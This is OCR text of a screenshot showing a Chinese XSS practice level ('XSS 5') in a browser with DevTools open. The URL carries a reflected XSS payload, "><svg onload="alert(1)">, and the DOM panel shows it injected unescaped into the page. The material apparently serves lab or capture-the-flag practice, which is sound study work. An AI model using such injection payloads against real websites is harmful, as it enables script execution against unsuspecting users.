 欢迎来到XSS 5
究极送分题 - SQL注入
不安全 | 43.142.109.233:55555/xss5.php?keyword="><svg+onload%3D"alert%281%29">&submit=搜索
骐榕
欢迎来到XSS 5
没有找到和"><svg onload="alert(1)">相关的结果.
svg 300 × 150
payload的长度:23
元素 控制台 源代码/来源 网络 性能 内存
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到XSS 5</h1>
<h2 align="center">没有找到和"><svg onload="alert(1)">相关的结果.</h2>
<center>
<form action="xss5.php" method="GET">
<input name="keyword" value>
… <svg load="alert(1)"> == $0
""> "
<input type="submit" name="submit" value="搜索">
</svg>
html body center form svg
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍功能
过滤 :hov .cls
element.style {
}
svg:not(:root) { 用户代理样式表
overflow-clip-margin: content-box;
overflow: ▶ hidden;
}
继承自 center
center { 用户代理样式表
text-align: -webkit-center;
}
margin –
border
骐榕
英
19:50
2023/10/7